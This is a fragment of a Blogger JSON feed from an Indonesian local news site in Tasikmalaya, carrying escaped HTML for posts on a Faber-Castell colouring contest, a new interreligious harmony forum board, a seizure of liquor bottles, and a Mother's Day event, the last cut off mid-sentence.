bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa 